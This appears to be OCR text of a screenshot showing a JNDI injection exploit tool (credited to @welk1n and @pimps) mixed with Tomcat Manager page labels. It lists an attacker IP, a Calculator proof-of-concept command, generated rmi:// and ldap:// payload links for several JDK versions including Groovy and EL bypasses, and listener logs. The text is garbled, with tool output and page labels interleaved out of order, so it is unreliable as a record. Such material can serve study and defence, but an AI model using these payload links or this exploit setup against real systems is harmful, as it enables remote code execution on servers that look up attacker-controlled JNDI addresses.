 Tomcat Web App
created by @welk1n
modified by @pimps
Manager
List Applications
HTML Manager Help
[HTTP_ADDR] >> 10.10.14.10
[RMI_ADDR] >> 10.10.14.10
[LDAP_ADDR] >> 10.10.14.10
[COMMAND] >> open /System/Applications/Calculator.app
Display Name
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
None specified
rmi://10.10.14.10:1099/l0pjbe
ldap://10.10.14.10:1389/l0pjbe
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.14.10:1099/qvrxbu
None specified
ldap://10.10.14.10:1389/qvrxbu
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.10:1099/7gwajj
None specified
Tomcat Manager Application
ldap://10.10.14.10:1389/7gwajj
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8
+ and Groovy in classpath):
rmi://10.10.14.10:1099/f2cy3g
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.10.14.10:1099/pjmf1i
ldap://10.10.14.10:1389/pjmf1i
Context Path
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or S
pringBoot 1.2.x+ in classpath):
Version (for parallel deployment)
rmi://10.10.14.10:1099/ipcmme
XML Configuration file path
WAR or Directory path
----------------------------Server Log----------------------------
2021-12-23 18:33:38 [JETTYSERVER]>> Listening on 10.10.14.10:8180
Deploy
2021-12-23 18:33:39 [RMISERVER]  >> Listening on 10.10.14.10:1099
2021-12-23 18:33:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389